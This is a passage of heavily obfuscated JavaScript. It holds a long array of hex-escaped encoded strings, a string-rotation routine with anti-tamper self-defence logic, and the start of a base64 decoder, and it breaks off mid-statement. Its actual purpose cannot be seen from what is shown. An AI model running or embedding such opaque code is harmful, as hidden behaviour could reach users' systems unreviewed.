x67\x63\x4b\x47\x47\x63\x4b\x51','\x64\x68\x58\x44\x6f\x63\x4b\x63\x54\x4d\x4b\x55\x50\x51\x48\x44\x67\x73\x4b\x79\x77\x72\x64\x67\x45\x67\x3d\x3d','\x77\x37\x4c\x43\x6e\x56\x6a\x44\x73\x67\x67\x75','\x77\x72\x39\x35\x61\x44\x68\x79\x77\x72\x4c\x44\x76\x63\x4f\x2f\x77\x34\x41\x72\x57\x67\x62\x44\x6d\x38\x4f\x6a\x77\x6f\x6a\x43\x6d\x67\x55\x52\x77\x35\x6f\x4a\x77\x34\x33\x43\x6e\x63\x4f\x70\x43\x6a\x74\x6f\x4c\x38\x4f\x5a\x4b\x57\x4c\x43\x73\x79\x30\x3d','\x77\x71\x64\x35\x63\x69\x52\x77','\x77\x6f\x31\x36\x77\x37\x2f\x44\x69\x77\x74\x36\x77\x34\x55\x75\x56\x73\x4f\x4f\x77\x36\x56\x64\x56\x41\x3d\x3d','\x77\x71\x6a\x44\x69\x4d\x4f\x4c\x54\x63\x4b\x6d\x43\x4d\x4b\x72\x77\x71\x73\x3d','\x77\x34\x58\x44\x6d\x43\x51\x3d','\x51\x6b\x66\x44\x6b\x67\x3d\x3d','\x41\x63\x4f\x49\x77\x37\x37\x44\x72\x51\x3d\x3d','\x55\x63\x4b\x52\x56\x38\x4f\x4f','\x77\x71\x4c\x44\x73\x4d\x4f\x73','\x43\x73\x4f\x55\x77\x36\x31\x73\x5a\x4d\x4b\x52\x48\x38\x4f\x69\x61\x57\x58\x43\x71\x68\x2f\x44\x67\x4d\x4f\x33\x77\x34\x70\x54\x77\x6f\x44\x44\x6b\x69\x6a\x43\x72\x6b\x67\x34\x77\x37\x63\x30\x77\x70\x31\x48\x77\x72\x52\x44\x62\x73\x4f\x58\x77\x71\x62\x43\x72\x6e\x51\x58\x77\x70\x45\x70\x77\x71\x42\x6c\x77\x35\x78\x6c\x77\x35\x48\x43\x76\x73\x4b\x52\x77\x71\x66\x44\x6f\x57\x33\x44\x68\x55\x54\x44\x6a\x43\x78\x6e\x77\x6f\x56\x6b\x43\x4d\x4b\x63\x4f\x63\x4f\x56\x77\x70\x7a\x44\x70\x63\x4b\x66\x77\x37\x4c\x44\x73\x6b\x44\x44\x75\x73\x4b\x62','\x42\x33\x54\x43\x73\x38\x4f\x77','\x77\x72\x6c\x54\x77\x37\x67\x3d','\x45\x52\x37\x43\x75\x51\x3d\x3d','\x77\x70\x52\x6f\x77\x37\x6b\x3d','\x46\x46\x48\x44\x6c\x57\x6e\x44\x6b\x67\x4d\x70\x57\x79\x56\x71\x77\x72\x67\x3d','\x53\x54\x4a\x67\x57\x67\x64\x50\x77\x34\x41\x63','\x62\x38\x4f\x58\x4e\x41\x3d\x3d','\x77\x37\x62\x44\x76\x56\x51\x49','\x42\x63\x4f\x64\x77\x70\x45\x3d','\x49\x73\x4f\x76\x77\x35\x73\x3d','\x77\x71\x49\x51\x47\x38\x4f\x37\x59\x63\x4b\x67\x46\x45\x64\x69\x4f\x38\x4b\x44\x77\x34\x4e\x2b','\x4f\x53\x6e\x43\x76\x41\x3d\x3d','\x77\x34\x73\x62\x77\x34\x6b\x3d','\x5a\x54\x68\x6e','\x4c\x55\x41\x5a\x4e\x42\x44\x44\x6e\x67\x56\x68\x49\x73\x4f\x4a\x54\x63\x4f\x6f\x51\x38\x4f\x31\x77\x36\x66\x43\x6a\x6b\x76\x44\x6f\x79\x2f\x43\x74\x68\x6b\x4f\x77\x72\x4a\x45\x54\x53\x64\x30\x53\x6e\x66\x43\x6e\x63\x4b\x54\x4e\x48\x6c\x47','\x77\x71\x49\x36\x77\x37\x67\x49','\x43\x51\x51\x76\x59\x53\x70\x59','\x62\x43\x70\x2f\x77\x71\x76\x44\x74\x51\x48\x44\x68\x54\x48\x43\x76\x52\x72\x44\x6c\x6b\x41\x76','\x41\x44\x76\x43\x6c\x67\x3d\x3d','\x66\x43\x70\x35','\x77\x34\x58\x44\x6c\x69\x41\x3d','\x77\x72\x44\x43\x72\x58\x50\x44\x74\x51\x63\x71\x77\x35\x33\x43\x71\x42\x72\x44\x6e\x32\x66\x44\x6d\x38\x4b\x51\x66\x63\x4b\x68\x77\x37\x72\x44\x6b\x56\x38\x59\x56\x73\x4f\x31\x4b\x30\x42\x4b\x51\x73\x4b\x41\x42\x45\x50\x43\x6a\x4d\x4b\x63\x46\x77\x6f\x78\x77\x36\x6f\x3d','\x44\x73\x4f\x5a\x77\x36\x4c\x44\x76\x38\x4f\x56\x77\x70\x59\x4c','\x62\x6e\x41\x33','\x4a\x6d\x66\x44\x74\x78\x33\x44\x73\x38\x4f\x4b','\x57\x54\x4a\x51\x57\x78\x68\x44\x77\x34\x41\x50','\x4c\x56\x45\x76\x56\x33\x30\x6b\x61\x51\x3d\x3d','\x77\x71\x52\x32\x65\x6a\x52\x7a\x77\x72\x72\x44\x70\x38\x4f\x31\x77\x35\x59\x3d','\x77\x35\x73\x47\x77\x34\x54\x44\x75\x4d\x4f\x6f\x59\x73\x4b\x7a','\x50\x57\x48\x44\x76\x67\x3d\x3d','\x4d\x6e\x58\x43\x72\x68\x70\x71\x61\x4d\x4b\x66\x42\x38\x4f\x6f','\x77\x36\x46\x36\x77\x35\x34\x2b\x53\x4d\x4f\x50\x77\x72\x6e\x43\x75\x73\x4b\x71\x77\x6f\x30\x67\x58\x6b\x73\x2b\x77\x72\x49\x56\x77\x72\x4e\x66','\x77\x34\x42\x31\x77\x34\x6b\x30','\x58\x63\x4f\x77\x59\x38\x4f\x6a\x77\x36\x77\x64\x46\x41\x3d\x3d','\x77\x35\x76\x44\x6e\x4d\x4f\x63\x45\x4d\x4f\x42\x77\x37\x30\x4c\x77\x34\x72\x43\x70\x38\x4b\x6c\x4a\x30\x49\x64\x4f\x4d\x4f\x57','\x45\x4d\x4f\x4d\x77\x37\x33\x44\x70\x63\x4f\x41','\x45\x51\x62\x43\x6d\x48\x31\x33\x77\x36\x44\x43\x74\x79\x67\x6d\x48\x38\x4f\x61\x4d\x38\x4b\x51\x77\x72\x54\x44\x69\x51\x4c\x43\x74\x31\x2f\x43\x76\x63\x4b\x4f\x48\x79\x4a\x56\x47\x63\x4b\x77\x48\x56\x72\x43\x68\x73\x4f\x53\x63\x51\x66\x44\x73\x6d\x33\x43\x75\x45\x52\x33\x77\x34\x50\x43\x76\x38\x4f\x49\x59\x4d\x4f\x30\x53\x31\x48\x43\x68\x73\x4b\x75\x77\x71\x73\x5a\x5a\x6b\x66\x43\x73\x63\x4b\x36\x58\x38\x4f\x69\x52\x63\x4f\x74\x77\x36\x58\x44\x6a\x63\x4f\x59\x45\x32\x48\x44\x6c\x52\x74\x44\x4f\x77\x3d\x3d','\x4c\x78\x76\x44\x6e\x67\x3d\x3d','\x77\x36\x5a\x6b\x4b\x43\x30\x6c\x77\x71\x2f\x43\x75\x4d\x4f\x73\x77\x6f\x70\x35\x48\x51\x6e\x43\x6a\x63\x4f\x74\x77\x37\x33\x43\x67\x56\x55\x3d','\x77\x72\x49\x53\x45\x73\x4f\x7a\x59\x51\x3d\x3d','\x65\x47\x6a\x44\x68\x6c\x56\x4f\x55\x47\x5a\x76\x77\x37\x59\x73','\x4f\x31\x58\x43\x73\x77\x3d\x3d','\x77\x71\x49\x4b\x48\x38\x4f\x6f\x56\x4d\x4b\x78','\x4f\x44\x76\x44\x75\x67\x3d\x3d','\x50\x38\x4f\x67\x44\x54\x6a\x44\x69\x6a\x4d\x3d','\x77\x35\x58\x43\x68\x4d\x4b\x71','\x77\x36\x34\x61\x48\x51\x3d\x3d','\x56\x63\x4f\x38\x65\x41\x3d\x3d','\x53\x67\x2f\x44\x6e\x41\x3d\x3d','\x57\x46\x50\x43\x68\x67\x3d\x3d','\x77\x36\x58\x44\x6f\x45\x59\x53\x49\x4d\x4b\x71','\x52\x41\x30\x47','\x65\x47\x6a\x44\x68\x6c\x56\x4d\x53\x77\x3d\x3d','\x5a\x68\x33\x44\x6c\x48\x31\x6c\x61\x67\x3d\x3d','\x77\x70\x50\x44\x6a\x73\x4b\x59','\x77\x34\x72\x43\x6e\x33\x77\x3d','\x77\x34\x49\x37\x77\x36\x6f\x3d','\x50\x46\x76\x43\x6d\x51\x3d\x3d','\x47\x41\x30\x67\x64\x77\x52\x42','\x77\x37\x31\x36\x77\x34\x38\x3d','\x61\x67\x48\x44\x6c\x51\x3d\x3d','\x54\x6a\x6a\x44\x75\x41\x3d\x3d','\x54\x53\x66\x44\x6c\x77\x3d\x3d','\x77\x37\x7a\x43\x6d\x6c\x76\x44\x71\x53\x55\x2f','\x4c\x44\x63\x47','\x62\x44\x42\x37\x77\x72\x6a\x44\x67\x42\x41\x3d','\x58\x73\x4f\x63\x42\x41\x3d\x3d','\x4f\x48\x50\x44\x6a\x6d\x7a\x44\x6b\x56\x73\x3d','\x77\x34\x49\x6f\x77\x35\x41\x3d','\x77\x37\x77\x63\x77\x36\x67\x3d','\x77\x37\x77\x6f\x42\x77\x3d\x3d','\x77\x35\x67\x66\x4f\x73\x4b\x47\x42\x38\x4b\x6b\x56\x53\x63\x31\x77\x72\x4d\x3d','\x77\x6f\x6e\x44\x69\x4d\x4b\x4c\x48\x73\x4b\x32\x77\x36\x35\x59\x77\x35\x50\x44\x6c\x63\x4b\x74','\x77\x34\x58\x44\x6b\x69\x31\x4c\x4b\x38\x4b\x53','\x77\x37\x37\x43\x6b\x63\x4b\x58','\x48\x6a\x41\x47','\x77\x70\x6e\x44\x69\x33\x4a\x51\x61\x73\x4b\x47\x77\x36\x42\x69\x77\x72\x72\x44\x6f\x77\x55\x3d','\x50\x4d\x4b\x77\x57\x4d\x4f\x4a\x77\x35\x45\x3d','\x49\x73\x4f\x4f\x77\x36\x50\x44\x72\x63\x4f\x4e','\x41\x32\x76\x44\x76\x6a\x7a\x44\x70\x4d\x4f\x4e','\x41\x73\x4f\x55\x48\x33\x58\x44\x6f\x69\x6e\x44\x6a\x69\x39\x67\x5a\x4d\x4f\x63\x77\x72\x39\x6b\x77\x36\x6b\x3d','\x42\x54\x66\x43\x6d\x51\x3d\x3d','\x61\x52\x44\x44\x6d\x32\x68\x51\x64\x67\x3d\x3d','\x49\x6e\x76\x44\x75\x77\x72\x44\x71\x4d\x4f\x50','\x77\x35\x45\x7a\x49\x52\x30\x79\x77\x70\x37\x44\x72\x67\x3d\x3d','\x42\x48\x54\x43\x6f\x73\x4f\x72\x44\x38\x4b\x6a','\x58\x38\x4f\x79\x77\x72\x6f\x3d','\x56\x44\x4e\x58\x53\x77\x31\x70\x77\x34\x67\x3d','\x77\x35\x63\x53\x4e\x63\x4b\x54\x4d\x4d\x4b\x6a','\x77\x36\x39\x2b\x77\x6f\x4e\x67','\x77\x36\x68\x78\x77\x35\x4d\x32\x57\x4d\x4f\x43','\x77\x6f\x78\x6f\x77\x36\x77\x3d','\x77\x71\x49\x4e\x45\x63\x4f\x78\x66\x4d\x4b\x67','\x53\x56\x58\x44\x6c\x6c\x50\x44\x6b\x67\x3d\x3d','\x57\x69\x72\x44\x67\x48\x56\x31\x77\x70\x78\x7a\x44\x38\x4f\x69\x77\x37\x48\x43\x69\x4d\x4b\x6e\x62\x58\x64\x52\x46\x38\x4f\x5a\x77\x35\x70\x36\x46\x6c\x78\x4f\x77\x6f\x37\x44\x75\x69\x6a\x43\x6c\x69\x7a\x43\x6e\x38\x4b\x39\x42\x63\x4b\x75\x53\x4d\x4f\x2b\x77\x70\x46\x61\x77\x70\x33\x44\x70\x46\x35\x47\x77\x6f\x77\x57\x77\x6f\x51\x56\x77\x70\x33\x44\x6e\x51\x6f\x3d','\x77\x34\x73\x74\x4b\x52\x45\x2b','\x77\x34\x35\x4f\x77\x70\x38\x3d','\x65\x38\x4f\x51\x4d\x6a\x76\x44\x74\x57\x73\x3d','\x4e\x6a\x37\x44\x6d\x77\x3d\x3d','\x4b\x32\x4c\x44\x69\x77\x3d\x3d','\x5a\x6a\x6e\x43\x73\x6b\x44\x44\x75\x4d\x4f\x2b\x51\x63\x4f\x30\x77\x70\x74\x64\x77\x70\x2f\x43\x70\x73\x4f\x5a\x77\x70\x76\x43\x6a\x63\x4b\x34\x77\x36\x37\x44\x6b\x73\x4b\x47\x52\x77\x49\x6c\x77\x70\x34\x4f\x5a\x53\x4e\x6d\x4d\x38\x4f\x53\x77\x34\x6e\x43\x76\x63\x4b\x71\x61\x6d\x46\x55\x77\x6f\x4d\x66\x51\x7a\x48\x43\x6d\x51\x3d\x3d','\x47\x4d\x4b\x77\x65\x77\x3d\x3d','\x66\x51\x55\x75\x77\x35\x56\x38\x63\x51\x3d\x3d','\x4b\x58\x77\x77','\x77\x72\x58\x44\x76\x38\x4b\x31\x47\x63\x4b\x42\x77\x36\x78\x4b\x77\x35\x55\x3d','\x4b\x44\x77\x33','\x49\x6c\x73\x76\x51\x32\x59\x67','\x77\x71\x59\x68\x77\x36\x6f\x3d','\x77\x6f\x77\x7a\x77\x36\x30\x53\x77\x6f\x6a\x44\x6c\x48\x62\x44\x6d\x4d\x4f\x4a\x77\x70\x6f\x3d','\x77\x34\x72\x44\x6e\x79\x4a\x65\x48\x4d\x4b\x56\x77\x72\x5a\x37\x77\x34\x2f\x44\x71\x77\x3d\x3d','\x64\x47\x33\x44\x71\x41\x3d\x3d','\x55\x54\x68\x64\x53\x51\x46\x4f','\x54\x6b\x72\x44\x71\x55\x37\x44\x6c\x42\x67\x75\x55\x67\x3d\x3d','\x54\x69\x70\x6f\x77\x71\x76\x44\x75\x41\x3d\x3d','\x47\x32\x54\x43\x72\x73\x4f\x2f\x44\x38\x4b\x35','\x41\x47\x76\x43\x67\x41\x3d\x3d','\x56\x4d\x4f\x69\x47\x67\x3d\x3d','\x77\x72\x4e\x42\x53\x41\x3d\x3d','\x63\x4d\x4f\x64\x77\x70\x41\x3d','\x77\x71\x48\x44\x69\x4d\x4b\x43','\x77\x36\x6e\x43\x6b\x46\x51\x3d','\x64\x32\x58\x44\x69\x55\x42\x35\x56\x77\x3d\x3d','\x77\x6f\x74\x38\x77\x37\x6a\x44\x69\x6a\x35\x76','\x48\x38\x4b\x42\x55\x63\x4f\x49\x77\x35\x2f\x44\x72\x4d\x4f\x30\x54\x51\x3d\x3d','\x77\x36\x30\x52\x51\x77\x3d\x3d','\x77\x34\x66\x43\x6a\x63\x4b\x58','\x63\x69\x33\x44\x74\x51\x3d\x3d','\x77\x35\x48\x44\x6e\x4d\x4f\x46\x77\x70\x64\x58\x77\x37\x35\x45\x77\x70\x49\x67\x77\x70\x62\x43\x6c\x63\x4b\x36\x50\x4d\x4f\x33\x52\x31\x6e\x44\x6b\x73\x4b\x6d\x77\x71\x4c\x44\x72\x73\x4b\x65\x41\x47\x30\x35\x77\x70\x35\x6f\x77\x6f\x41\x2f\x62\x32\x31\x4a\x77\x72\x5a\x41\x45\x6c\x66\x43\x71\x73\x4b\x73\x51\x6a\x48\x44\x6c\x67\x3d\x3d','\x53\x6c\x44\x44\x69\x56\x49\x3d','\x55\x6a\x63\x47','\x4e\x6e\x76\x43\x73\x52\x30\x3d','\x77\x36\x2f\x43\x6e\x55\x6f\x3d','\x77\x36\x6e\x43\x6c\x6e\x62\x43\x6b\x58\x63\x74','\x77\x35\x37\x43\x69\x63\x4b\x6b\x77\x70\x38\x79\x4f\x45\x64\x57\x77\x71\x58\x43\x68\x51\x3d\x3d','\x56\x45\x33\x44\x6c\x77\x3d\x3d','\x43\x6c\x38\x31\x51\x51\x3d\x3d','\x49\x79\x48\x43\x72\x32\x31\x62\x77\x34\x76\x43\x6c\x51\x3d\x3d','\x77\x72\x7a\x44\x74\x38\x4b\x5a','\x77\x36\x4e\x78\x77\x34\x6b\x46\x52\x63\x4f\x48\x77\x6f\x6b\x3d','\x77\x6f\x62\x44\x71\x38\x4b\x45','\x57\x4d\x4b\x63\x77\x37\x54\x44\x74\x4d\x4f\x45\x77\x70\x67\x63\x57\x38\x4b\x4c\x53\x67\x3d\x3d','\x52\x38\x4b\x4b\x66\x38\x4f\x69\x77\x36\x37\x44\x6a\x4d\x4f\x30\x41\x73\x4f\x79\x58\x63\x4b\x38','\x63\x38\x4f\x51\x57\x41\x3d\x3d','\x63\x73\x4f\x77\x77\x72\x63\x3d','\x77\x37\x50\x43\x75\x38\x4b\x68\x55\x57\x4a\x37\x4a\x6d\x49\x3d','\x77\x35\x66\x43\x6b\x38\x4b\x38','\x48\x38\x4b\x43\x59\x77\x3d\x3d','\x48\x67\x7a\x43\x6b\x51\x3d\x3d','\x77\x36\x39\x63\x77\x71\x67\x3d','\x77\x6f\x77\x57\x47\x67\x3d\x3d','\x63\x41\x55\x4c','\x77\x6f\x54\x44\x6a\x73\x4b\x64','\x62\x6e\x6f\x2b\x50\x51\x66\x44\x6c\x77\x3d\x3d','\x77\x6f\x6a\x44\x68\x38\x4b\x78','\x51\x4d\x4f\x6a\x55\x77\x3d\x3d','\x57\x63\x4f\x36\x65\x63\x4f\x45\x77\x37\x45\x43\x42\x44\x7a\x43\x6e\x73\x4b\x34\x77\x34\x51\x3d','\x77\x72\x7a\x44\x67\x63\x4f\x49\x54\x4d\x4b\x6e\x41\x4d\x4b\x38\x77\x72\x51\x3d','\x77\x37\x7a\x43\x6e\x56\x54\x44\x71\x42\x41\x35\x77\x35\x6a\x43\x75\x42\x76\x44\x6e\x48\x51\x3d','\x47\x4d\x4f\x53\x77\x72\x59\x67\x4d\x4d\x4f\x47\x54\x4d\x4f\x31','\x77\x36\x46\x2b\x77\x37\x67\x3d','\x4c\x48\x6a\x44\x75\x67\x3d\x3d','\x4d\x51\x44\x44\x6f\x67\x3d\x3d','\x51\x52\x54\x44\x67\x57\x6f\x3d','\x77\x34\x37\x44\x6b\x6a\x64\x34\x4e\x73\x4b\x58\x77\x72\x63\x3d','\x66\x4d\x4f\x44\x77\x71\x77\x3d','\x77\x72\x54\x43\x6a\x79\x72\x43\x69\x6a\x51\x35\x77\x34\x72\x43\x67\x73\x4f\x6a\x77\x72\x41\x42\x77\x71\x2f\x43\x74\x6c\x2f\x44\x67\x43\x76\x44\x6e\x77\x3d\x3d','\x43\x42\x55\x74\x62\x44\x45\x3d','\x4e\x73\x4f\x6e\x42\x53\x51\x3d','\x49\x58\x2f\x43\x70\x63\x4f\x66\x4c\x33\x4e\x52\x59\x46\x58\x44\x6c\x4d\x4b\x46\x77\x35\x37\x44\x6a\x63\x4f\x62\x77\x70\x68\x6d\x77\x36\x73\x5a\x53\x38\x4b\x78\x77\x37\x50\x44\x68\x73\x4b\x6f\x4b\x63\x4b\x55\x4c\x4d\x4b\x7a\x77\x6f\x66\x43\x6d\x38\x4b\x4d\x48\x47\x78\x6f\x54\x46\x41\x55\x77\x34\x59\x76\x77\x35\x48\x43\x68\x51\x3d\x3d','\x66\x54\x76\x44\x6b\x77\x3d\x3d','\x4c\x52\x44\x44\x6d\x77\x3d\x3d','\x77\x34\x31\x66\x4d\x30\x4e\x53\x77\x36\x55\x3d','\x77\x71\x33\x44\x6f\x38\x4b\x34\x51\x32\x4a\x67','\x4d\x6e\x44\x43\x73\x77\x3d\x3d','\x77\x34\x34\x5a\x50\x38\x4b\x52\x49\x73\x4b\x69\x58\x79\x63\x51','\x77\x71\x50\x44\x69\x38\x4b\x6c\x57\x63\x4b\x73\x77\x35\x6f\x3d','\x52\x31\x4c\x44\x6d\x41\x3d\x3d','\x77\x37\x77\x45\x77\x34\x45\x3d','\x77\x35\x49\x76\x77\x37\x34\x56\x77\x71\x34\x3d','\x77\x6f\x4d\x2b\x77\x36\x49\x48\x77\x72\x2f\x44\x6b\x77\x3d\x3d','\x77\x35\x63\x35\x4e\x51\x3d\x3d','\x77\x6f\x55\x37\x4a\x42\x51\x35\x77\x72\x51\x3d','\x77\x37\x64\x2b\x77\x70\x35\x7a\x77\x71\x34\x61','\x77\x6f\x51\x59\x77\x34\x34\x3d','\x51\x38\x4b\x77\x53\x41\x3d\x3d','\x63\x73\x4b\x6d\x56\x63\x4f\x4d\x77\x35\x62\x44\x70\x67\x3d\x3d','\x5a\x77\x45\x73\x77\x34\x64\x74','\x77\x36\x52\x4c\x4c\x67\x3d\x3d','\x4e\x54\x58\x43\x76\x77\x3d\x3d','\x44\x67\x73\x6c\x59\x43\x4e\x63\x43\x63\x4b\x30\x52\x41\x3d\x3d','\x77\x6f\x48\x44\x6f\x38\x4b\x6f','\x77\x6f\x68\x63\x77\x36\x6f\x3d','\x77\x6f\x44\x43\x6c\x4d\x4b\x72\x77\x6f\x6b\x55\x4d\x55\x70\x64\x77\x6f\x48\x43\x6c\x51\x3d\x3d','\x77\x71\x72\x44\x6e\x38\x4b\x76','\x77\x37\x50\x43\x6c\x31\x54\x44\x76\x42\x41\x6a','\x77\x36\x39\x58\x77\x37\x38\x3d','\x62\x56\x62\x44\x6f\x41\x3d\x3d','\x4b\x73\x4f\x62\x4b\x54\x44\x44\x72\x51\x3d\x3d','\x59\x51\x31\x6f','\x77\x72\x6c\x4f\x77\x36\x41\x3d','\x53\x42\x35\x2b','\x77\x34\x77\x79\x46\x67\x77\x34\x77\x72\x6a\x44\x70\x73\x4f\x65','\x57\x31\x2f\x43\x68\x30\x6e\x44\x6e\x4d\x4f\x47','\x77\x70\x42\x64\x77\x37\x59\x3d','\x77\x34\x56\x71\x77\x37\x76\x44\x6c\x79\x52\x79\x77\x35\x52\x67\x52\x38\x4f\x38\x77\x36\x56\x46\x51\x4d\x4f\x35\x77\x37\x56\x71','\x77\x72\x31\x39\x63\x44\x5a\x68\x77\x72\x73\x3d','\x77\x70\x6a\x44\x6b\x73\x4b\x68','\x51\x31\x67\x71','\x5a\x38\x4f\x5a\x4b\x54\x76\x44\x71\x47\x31\x6f\x4c\x4d\x4b\x4d\x4f\x73\x4f\x58\x77\x35\x72\x44\x6e\x38\x4b\x4e\x77\x34\x44\x43\x6b\x69\x73\x3d','\x55\x63\x4f\x41\x77\x71\x48\x44\x73\x4d\x4b\x46\x77\x6f\x31\x64\x51\x73\x4f\x4d','\x63\x42\x62\x44\x71\x4d\x4b\x48\x65\x51\x3d\x3d','\x5a\x6a\x5a\x2b\x77\x71\x2f\x44\x75\x53\x76\x44\x70\x67\x3d\x3d','\x50\x57\x76\x44\x74\x78\x37\x44\x71\x4d\x4f\x56','\x42\x6b\x4c\x43\x73\x77\x3d\x3d','\x49\x57\x4c\x44\x72\x42\x37\x44\x74\x63\x4f\x54\x4d\x63\x4f\x6e\x77\x70\x55\x65\x77\x70\x50\x43\x6d\x38\x4f\x2f\x77\x35\x54\x44\x67\x38\x4f\x76\x77\x35\x66\x44\x6b\x63\x4b\x4e\x41\x51\x64\x51\x77\x70\x73\x62\x4a\x6a\x51\x73\x4b\x73\x4b\x44\x77\x6f\x76\x44\x75\x4d\x4f\x77\x66\x55\x35\x52\x77\x70\x73\x3d','\x49\x43\x6a\x43\x72\x6c\x35\x62\x77\x34\x6a\x43\x67\x77\x3d\x3d','\x77\x72\x54\x44\x67\x63\x4f\x45\x58\x73\x4b\x30\x44\x77\x3d\x3d','\x77\x34\x44\x43\x6c\x32\x73\x3d','\x4a\x73\x4f\x59\x77\x36\x49\x3d','\x4d\x48\x48\x43\x74\x68\x52\x35\x59\x51\x3d\x3d','\x59\x69\x30\x68','\x4c\x48\x6a\x43\x72\x52\x52\x6b\x5a\x38\x4b\x30\x44\x63\x4f\x69\x44\x63\x4b\x73\x4e\x38\x4b\x63\x77\x71\x37\x43\x6c\x33\x33\x44\x6e\x79\x2f\x44\x76\x42\x68\x66','\x46\x57\x72\x44\x75\x41\x3d\x3d','\x43\x77\x6b\x30\x59\x69\x78\x62\x4f\x4d\x4b\x30\x57\x45\x6c\x42\x77\x6f\x35\x36\x63\x73\x4f\x77\x58\x47\x72\x43\x6c\x33\x6e\x44\x69\x32\x49\x77\x45\x69\x44\x44\x73\x57\x6b\x3d','\x4b\x63\x4f\x53\x77\x35\x38\x3d','\x53\x73\x4f\x35\x59\x73\x4f\x51\x77\x36\x77\x65\x41\x67\x3d\x3d','\x42\x54\x50\x43\x6e\x79\x70\x39\x77\x34\x30\x3d','\x77\x37\x72\x43\x67\x31\x34\x3d','\x52\x31\x62\x43\x6e\x45\x6e\x44\x67\x63\x4f\x41\x77\x70\x4d\x3d','\x77\x37\x44\x43\x6e\x58\x7a\x43\x6b\x32\x55\x73\x77\x70\x48\x43\x6d\x38\x4b\x30','\x54\x47\x34\x48','\x77\x34\x67\x78\x4d\x42\x38\x6a\x77\x72\x2f\x44\x6c\x38\x4f\x63\x42\x68\x54\x43\x67\x54\x63\x79\x4e\x7a\x59\x47\x77\x6f\x55\x43\x77\x35\x38\x52\x43\x31\x39\x49\x77\x35\x6f\x6c\x77\x6f\x4e\x63\x77\x70\x50\x43\x6c\x63\x4f\x54\x53\x73\x4f\x32\x77\x35\x77\x36','\x61\x32\x7a\x44\x6b\x6b\x42\x6b\x55\x58\x45\x3d','\x77\x36\x30\x37\x77\x35\x37\x44\x71\x73\x4f\x67\x4e\x55\x4d\x55','\x58\x63\x4b\x4b\x47\x4d\x4f\x4b\x77\x34\x4c\x44\x71\x38\x4f\x6c\x48\x73\x4f\x76\x57\x73\x4b\x30\x4b\x51\x3d\x3d'];(function(_0x16d0fd,_0x433c35){var _0x385deb=function(_0x1e0437){while(--_0x1e0437){_0x16d0fd['\x70\x75\x73\x68'](_0x16d0fd['\x73\x68\x69\x66\x74']());}};var _0x5be853=function(){var _0x28cf8d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1206f1,_0x161778,_0x2747f0,_0x5c4acc){_0x5c4acc=_0x5c4acc||{};var _0x464c71=_0x161778+'\x3d'+_0x2747f0;var _0x5a9136=0x0;for(var _0x5a9136=0x0,_0x2a5377=_0x1206f1['\x6c\x65\x6e\x67\x74\x68'];_0x5a9136<_0x2a5377;_0x5a9136++){var _0x117185=_0x1206f1[_0x5a9136];_0x464c71+='\x3b\x20'+_0x117185;var _0x2f7b9f=_0x1206f1[_0x117185];_0x1206f1['\x70\x75\x73\x68'](_0x2f7b9f);_0x2a5377=_0x1206f1['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f7b9f!==!![]){_0x464c71+='\x3d'+_0x2f7b9f;}}_0x5c4acc['\x63\x6f\x6f\x6b\x69\x65']=_0x464c71;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x25ead5,_0x1498a8){_0x25ead5=_0x25ead5||function(_0x427e32){return _0x427e32;};var _0x44db7a=_0x25ead5(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1498a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4c18cc=function(_0x503980,_0x427ba6){_0x503980(++_0x427ba6);};_0x4c18cc(_0x385deb,_0x433c35);return _0x44db7a?decodeURIComponent(_0x44db7a[0x1]):undefined;}};var _0x2fe209=function(){var _0x2ed76a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2ed76a['\x74\x65\x73\x74'](_0x28cf8d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x28cf8d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2fe209;var _0x3ba786='';var _0x581e23=_0x28cf8d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x581e23){_0x28cf8d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x581e23){_0x3ba786=_0x28cf8d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x28cf8d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be853();}(_0x5870,0xe9));var _0x0587=function(_0x16d0fd,_0x433c35){_0x16d0fd=_0x16d0fd-0x0;var _0x385deb=_0x5870[_0x16d0fd];if(_0x0587['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22bbb8=function(){return this;};var _0x5be853=_0x22bbb8();var _0x28cf8d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be853['\x61\x74\x6f\x62']||(_0x5be853['\x61\x74\x6f\x62']=function(_0x1206f1){var _0x161778=String(_0x1206f1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 